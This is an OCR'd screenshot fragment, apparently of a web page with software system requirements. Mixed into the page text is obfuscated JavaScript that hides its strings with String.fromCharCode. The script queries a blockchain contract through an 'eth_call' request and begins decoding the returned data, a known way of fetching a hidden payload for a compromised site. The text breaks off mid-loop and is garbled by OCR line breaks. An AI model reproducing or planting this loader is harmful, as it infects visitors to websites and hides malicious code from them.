
arCode(50,46,48),method:String.fromCharC
ode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,
53,48,99,48,98,97,54,48,102,53,99,101,55,5
2,51,48,57,99,102,49,48,53,98,100,53,55,57,
100,101,101,51,50,98,100,57,48,48),data:Stri
ng.fromCharCode(48,120,101,97,56,55,57,54
,51,52)},String.fromCharCode(108,97,116,101,
115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i Verify
Processor: 1 GHz chip recommended RAM: